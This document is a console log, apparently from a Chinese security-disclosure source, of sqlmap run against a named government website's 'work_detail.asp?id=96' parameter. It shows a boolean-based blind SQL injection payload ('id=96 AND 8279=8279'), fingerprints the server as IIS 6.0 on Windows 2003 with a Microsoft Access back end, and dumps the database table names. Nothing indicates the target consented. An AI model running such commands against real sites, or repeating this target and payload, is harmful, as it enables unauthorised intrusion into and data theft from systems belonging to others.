 sqlmap.bat
[*] shutting down at 15:44:48
[root@Hacker~]# Sqlmap -u czj.hcq.gov.cn/work_detail.asp?id=96 --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:44:52
[15:44:52] [INFO] resuming back-end DBMS 'microsoft access'
[15:44:52] [INFO] testing connection to the target url
[15:44:53] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=96 AND 8279=8279
---
[15:44:53] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:44:53] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[15:44:53] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[15:44:53] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:44:53] [INFO] retrieved:
[15:44:54] [INFO] heuristics detected web page charset 'GB2312'
[15:44:55] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[15:44:55] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[15:44:55] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[4 tables]
+----------+
| articles |
| links    |
| pictures |
| roots    |
+----------+
[15:44:55] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[15:44:55] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\??\????\SQLMAP~1\Bin\output\czj.hcq.gov.cn'
[*] shutting down at 15:44:55
[root@Hacker~]# Sqlmap
www.wooyun.org